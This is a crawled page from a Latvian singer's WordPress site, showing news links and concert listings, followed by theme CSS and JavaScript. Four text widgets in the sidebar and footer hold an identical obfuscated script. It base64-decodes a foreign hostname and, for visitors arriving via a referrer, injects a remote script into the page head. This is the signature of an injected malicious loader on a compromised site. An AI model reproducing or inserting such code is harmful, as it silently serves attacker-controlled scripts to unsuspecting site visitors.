	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.com/2011/06/pasaka-vienlaicigi-1-vieta-igaunija-un-lietuva/olympus-digital-camera-2/&media=http://www.laurisreiniks.com/wp-content/uploads/2011/06/baltijas-topi.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=OLYMPUS%20DIGITAL%20CAMERA - http://www.laurisreiniks.com/2011/06/pasaka-vienlaicigi-1-vieta-igaunija-un-lietuva/olympus-digital-camera-2/" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.com/2011/06/pasaka-vienlaicigi-1-vieta-igaunija-un-lietuva/" rel="prev"><i class="icon-angle-left"></i><span>&#8220;Pasaka&#8221; vienlaicīgi 1.vietā Igaunijā un Lietuvā!</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.com/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202606'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Febaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202606.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'3719',tz:'3',srv:'www.laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '3719' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1
body_size: 5815
content:
html body{ min-width: 300px; }

#gdlr-main-navigation{ display: block; }
#gdlr-responsive-navigation{ display: none; }

/*--- tablet ---*/
@media only screen and (max-width: 959px) {
	body .container{ max-width: 768px; }	
	body .body-wrapper.gdlr-boxed-style { max-width: 808px; }
	
	.flex-direction-nav .flex-prev,
	.flex-direction-nav .flex-next { opacity: 1; }
	
	.gdlr-header-wrapper .gdlr-logo{ float: none; margin: 20px auto; }
	.gdlr-header-wrapper .gdlr-navigation{ float: none; text-align: center; margin-top: 0px; }
	.gdlr-header-wrapper .gdlr-navigation > ul{ display: inline-block; float: none; }
	.gdlr-header-wrapper .gdlr-main-menu > li > a{ padding-bottom: 16px; }
	
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none; }
	
	/*--- event item ---*/
	.gdlr-widget-event .event-content-inner-wrapper { padding-right: 0px; }
	.gdlr-widget-event .event-content-wrapper .event-status-wrapper { position: static; 
		text-align: left; margin-top: 15px; }
		
	.gdlr-top-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none; }
	.gdlr-top-player .mejs-container .mejs-controls .gdlr-time-elapse { width: 1px; visibility: hidden; }		
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {
	body .container{ max-width: 420px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 460px; }
	body .body-wrapper{ overflow: hidden; }
	
	.one-ninth, .one-eighth, .one-seventh,.one-fifth,
	.two-fifth, .three-fifth, .four-fifth,
	.one, .two, .three, .four, .five, .six, .seven,
	.eight, .nine, .ten, .eleven, .twelve{ width: 100%; }	
	
	/*--- logo ---*/
	.gdlr-header-wrapper .gdlr-logo{ float: none; text-align: center; margin: 30px 15px; padding-right: 65px; }
	
	#gdlr-main-navigation{ display: none; }
	#gdlr-responsive-navigation { display: block; height: 0px; position: static; float: none; }
	#gdlr-responsive-navigation .dl-trigger{ position: absolute; right: 10px; top: -6px; }
	.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ margin: 0px 15px; width: 390px; }
	
	/*--- stunning-text ---*/
	.gdlr-stunning-text-item{ text-align: center; }
	.gdlr-stunning-text-item.type-normal.gdlr-button-on{ padding-right: 0px; }
	.gdlr-stunning-text-item.type-normal .stunning-text-button{ position: static; margin-top: 0px; }
	.gdlr-stunning-text-item.with-padding.gdlr-button-on{ padding-right: 35px; }
	
	html .woocommerce ul.products li.product, html .woocommerce-page ul.products li.product { width: 99% !important; }
	
	/*--- title item ---*/
	.gdlr-item-title-wrapper .gdlr-item-title { display: block !important; }
	.gdlr-item-title-wrapper .gdlr-separator { display: none !important; }
	.gdlr-item-title-wrapper .gdlr-item-caption { display: block !important; line-height: 1.3; }

	/*--- blog item ---*/
	.gdlr-blog-medium .gdlr-blog-thumbnail{ width: 100%; float: none; margin-bottom: 20px; margin-right: 0px; } 	
	
	/*--- event item ---*/
	.gdlr-event-counter-item .gdlr-event-counter .upcoming-event-day.time-box,
	.gdlr-event-counter-item .gdlr-event-counter .upcoming-event-hour.time-box { display: block; }
	
	.gdlr-list-event .event-date-wrapper,
	.gdlr-list-event .event-title,
	.gdlr-list-event .event-location { float: none; width: auto; margin-bottom: 10px; text-align: center; }
	.gdlr-list-event .event-status-wrapper { position: static; margin: 0px; clear: both; width: auto; }

	/*--- single page ---*/
	.gdlr-portfolio-style1 .gdlr-portfolio-description{ float: none; margin-right: 0px; width: auto; }
	.gdlr-portfolio-style1 .gdlr-portfolio-info{ width: auto; float: none; margin-bottom: 30px; }	
	.gdlr-portfolio-style2 .gdlr-portfolio-thumbnail {
    max-width: 100%; float: none; margin-right: 0px; margin-left: 0px; width: auto !important;  }
	
	.gdlr-single-event .gdlr-event-info-wrapper{ width: auto; float: none; margin: 0px 0px 40px; }
	.gdlr-single-album .gdlr-album-info-wrapper{ width: auto; float: none; margin: 0px 0px 40px; }
	
	/*--- slider ---*/
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-text { display: none; }
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-title { margin-bottom: 0px; font-size: 15px; }
	.gdlr-caption-wrapper .gdlr-caption { max-width: 100%; padding: 13px 12px; }	 
	
	/*--- music player ---*/
	.gdlr-float-player .mejs-container { height: 140px !important; }
	.gdlr-float-player .mejs-container .mejs-controls { padding-top: 70px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-play-control { position: absolute; top: 0px; left: 0px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-hide-float-bar { position: absolute; 
		top: 0px; right: 0px; padding: 26px 12px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none !important; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-top-player-download { position: absolute;
		right: 45px; top: 0px; background: transparent; width: 82px; padding-right: 0px; padding-top: 24px; }
	.gdlr-float-player .gdlr-top-player-download .top-player-list{ display: none !important; }
	.gdlr-float-player .gdlr-player-list { display: none !important; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-time-elapse { display: none; }
	.gdlr-float-player .mejs-container .mejs-controls .mejs-time-rail { padding-right: 0px; padding-left: 55px;
		background: transparent; }	
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-top-player-thumbnail{ left: 0px; }
	
	.gdlr-open-float-player{ display: block; }
	.gdlr-float-player{ display: none; }
}

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px) {
	body .container{ max-width: 300px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 340px; }
	
	.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ width: 270px; }
	.gdlr-blog-full .blog-date-wrapper{ display: none; }
}

--- FILE ---
content_type: text/javascript
request_url: http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0
body_size: 30029
content:
(function($){
		
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var gdlr_touch_device = true; 
	}else{ 
		var gdlr_touch_device = false; 
	}
	
	if( window.innerWidth < 767 ){
		var gdlr_is_mobile = true;
	}else{
		var gdlr_is_mobile = false;
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// runs flex slider function
	$.fn.gdlr_flexslider = function(){
		if(typeof($.fn.flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="icon-angle-left" ></i>', 
					nextText: '<i class="icon-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.gdlr-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;						
					}else{
						flex_attr.itemWidth = (($(this).width() + 40) / parseInt($(this).attr('data-columns'))) - 40;
						flex_attr.itemMargin = 40;	
					}
					if( $(this).attr('data-columns') == "1" ){ flex_attr.smoothHeight = true; }
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container'));
					flex_attr.controlsContainer = flex_parent.siblings('.gdlr-nav-container').find('.nav-container');	
				}

				$(this).flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.gdlr_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	// runs isotope function
	$.fn.gdlr_isotope = function(){
		if(typeof($.fn.isotope) == 'function'){
			$(this).each(function(){
				var layout = ($(this).attr('data-layout'))? $(this).attr('data-layout'): 'fitRows';
				if( layout == 'fitRows' ) return;
				
				// execute isotope
				var isotope_element = $(this);
				isotope_element.children('.clear').remove();
				isotope_element.isotope({
					layoutMode: layout
				});
				
				// resize event
				$(window).resize(function(){ isotope_element.isotope(); });				
			});	
		}
	}
	
	// runs fancybox function
	$.fn.gdlr_fancybox = function(){
		if(typeof($.fn.fancybox) == 'function'){
			var fancybox_attr = {
				nextMethod : 'resizeIn',
				nextSpeed : 250,
				prevMethod : false,
				prevSpeed : 250,	
				helpers : { media : {} }
			};
			
			if( typeof($.fancybox.helpers.thumbs) == 'object' ){
				fancybox_attr.helpers.thumbs = { width: 50, height: 50 };
			}

			$(this).fancybox(fancybox_attr);
		}	
	}
	
	// responsive video
	$.fn.gdlr_fluid_video = function(){
		$(this).find('iframe[src^="http://www.youtube.com"], iframe[src^="//www.youtube.com"],'  +
					 'iframe[src^="http://player.vimeo.com"], iframe[src^="//player.vimeo.com"]').each(function(){
			
			// ignore if inside layerslidr
			if( $(this).closest('.ls-container').length <= 0 ){ 
				var ratio = $(this).height() / $(this).width();
				$(this).removeAttr('height').removeAttr('width');
				$(this).wrap('<div class="gdlr-fluid-video-wrapper"></div>').parent().css('padding-top', (ratio * 100)+"%");
			}
		
		});	
	}
	
	// pie chart
	$.fn.gdlr_pie_chart = function(){
		if(typeof($.fn.easyPieChart) == 'function'){
			$(this).each(function(){
				var gdlr_chart = $(this);
				
				$(this).easyPieChart({
					animate: 1200,
					lineWidth: gdlr_chart.attr('data-linewidth')? parseInt(gdlr_chart.attr('data-linewidth')): 8,
					size: gdlr_chart.attr('data-size')? parseInt(gdlr_chart.attr('data-size')): 155,
					barColor: gdlr_chart.attr('data-color')? gdlr_chart.attr('data-color'): '#a9e16e',
					trackColor: gdlr_chart.attr('data-bg-color')? gdlr_chart.attr('data-bg-color'): '#f2f2f2',
					backgroundColor: gdlr_chart.attr('data-background'),
					scaleColor: false,
					lineCap: 'square'
				});

				// for responsive purpose
				if($.browser.msie && (parseInt($.browser.version) <= 8)) return;
				function limit_gdlr_chart_size(){
					if( gdlr_chart.parent().width() < parseInt(gdlr_chart.attr('data-size')) ){
						var max_width = gdlr_chart.parent().width() + 'px';
						gdlr_chart.css({'max-width': max_width, 'max-height': max_width});
					}				
				}
				limit_gdlr_chart_size();
				$(window).resize(function(){ limit_gdlr_chart_size(); });
			});
		}
	}
	
	// gdlr play list
	$.fn.gdlr_play_list = function(){
		$(this).click(function(){
			if( $(this).hasClass('gdlr-playing') ) return;
			
			// case for album category page
			$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
				$(this).addClass('active gdlr-playing');
				$(this).siblings().removeClass('active gdlr-playing');
			});
			
			$(this).addClass('active').siblings().removeClass('active gdlr-playing');
		
			var file = [];
			if( $(this).attr('data-mp3') ){
				file.push({src: $(this).attr('data-mp3'), type:'audio/mpeg'});
			}
			if( $(this).attr('data-ogg') ){
				file.push({src: $(this).attr('data-ogg'), type:'audio/ogg'});
			}
			if( $(this).attr('data-wav') ){
				file.push({src: $(this).attr('data-wav'), type:'audio/wav'});
			}
			
			var top_player = $(this).parent('.gdlr-player-list').siblings('.gdlr-top-player, .gdlr-float-top-player');
			var song_title = ($(this).attr('data-title'))? $(this).attr('data-title'): $(this).html();
			top_player.find('.gdlr-top-player-title').html(song_title);
			
			if( $(this).attr('data-download') ){
				top_player.find('.top-player-download').attr('href', $(this).attr('data-download')).show();
			}else{
				top_player.find('.top-player-download').hide();
			}
			if( $(this).attr('data-apple') ){
				top_player.find('.top-player-apple').attr('href', $(this).attr('data-apple')).show();
			}else{
				top_player.find('.top-player-apple').hide();
			}
			if( $(this).attr('data-amazon') ){
				top_player.find('.top-player-amazon').attr('href', $(this).attr('data-amazon')).show();
			}else{
				top_player.find('.top-player-amazon').hide();
			}
			
			top_player.find('audio:first').each(function(){
				var temp_player;
				if( typeof(this.player) == 'undefined' ){
					temp_player = this;
				}else{
					temp_player = this.player;
				}			
			
				temp_player.pause();
				temp_player.setSrc(file);
				temp_player.load();
				temp_player.play();
			});
		});			
	}
		
	$(document).ready(function(){
	
		// script for accordion item
		$('.gdlr-accordion-item').each(function(){
			var multiple_tab = $(this).hasClass('gdlr-multiple-tab');
			$(this).children('.accordion-tab').children('.accordion-title').click(function(){
				var current_tab = $(this).parent();
				if( current_tab.hasClass('active') ){
					$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
					$(this).siblings('.accordion-content').slideUp(function(){ current_tab.removeClass('active'); });
				}else{
					$(this).children('i').removeClass('icon-plus').addClass('icon-minus');	
					$(this).siblings('.accordion-content').slideDown(function(){ current_tab.addClass('active'); });
								
				}
				
				// close another tab if multiple tab is not allowed ( accordion )
				if( !multiple_tab ){
					current_tab.siblings().children('.accordion-title').children('i').removeClass('icon-minus').addClass('icon-plus');
					current_tab.siblings().children('.accordion-content').slideUp(function(){ $(this).parent().removeClass('active'); });
				}
			});
		});
		
		// script for tab item
		$('.tab-title-wrapper').children().click(function(){
			$(this).addClass('active');
			$(this).siblings().removeClass('active');
			
			var selected_index = $(this).index() + 1;
			$(this).parent().siblings('.tab-content-wrapper').children(':nth-child(' + selected_index + ')').each(function(){
				$(this).siblings().removeClass('active').hide();
				$(this).fadeIn(function(){ $(this).addClass('active'); });
			})
		});		
	
		// initiate the tab when the get tab variable is sent
		var inital_tab = $.getUrlVar('tab');
		if( inital_tab ){ $('#' + inital_tab.replace(',', ', #')).each(function(){ $(this).trigger('click'); }); }
		
		// script for code item
		$('.gdlr-code-item .gdlr-code-title').click(function(){
			var parent = $(this).parent();
			if( parent.hasClass('active') ){
				$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
				$(this).siblings('.gdlr-code-content').slideUp(function(){
					parent.removeClass('active');
				});	
			}else{
				$(this).children('i').removeClass('icon-plus').addClass('icon-minus');
				$(this).siblings('.gdlr-code-content').slideDown(function(){
					parent.addClass('active');	
				});				
			}
		});		
		
		// script for parallax background
		$('.gdlr-parallax-wrapper').each(function(){
			if( $(this).hasClass('gdlr-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || gdlr_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('gdlr-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.gdlr-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});
		
		// video responsive
		$('body').gdlr_fluid_video();		
		
		// audio player
